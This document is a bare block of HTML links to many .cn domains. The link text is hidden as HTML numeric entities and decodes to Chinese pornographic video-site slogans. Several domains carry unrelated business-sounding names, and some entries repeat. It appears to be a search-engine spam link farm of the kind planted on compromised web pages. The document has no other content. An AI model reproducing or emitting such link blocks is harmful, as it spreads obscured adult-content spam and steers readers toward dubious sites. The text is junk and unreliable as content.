<a href="http://fbhi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://marco-art.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://2222c.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://hakendi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://iotsources.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://whjincheng.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytijian.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://44bt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zwda.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtcap.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rriv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtjm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szsoso.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ou-2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://opemt.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://isuck.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://jjte.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://concertogate.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mtio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://k633.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xabcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://wunm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aevc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://edle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://clxxj.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://houpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lgt888.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cucstu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ftpump.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wkekj.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://uqic.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://raoya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://61baobao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://wycgw.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shutongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://zjgdpm.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://4yao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://minifans.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://all166.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://zsphz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://hearttour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://epmp.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://108cbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mctir.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://wmtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://x1h1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rc0318.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://yushidai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://ninzai.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://6kvod.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://wycgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
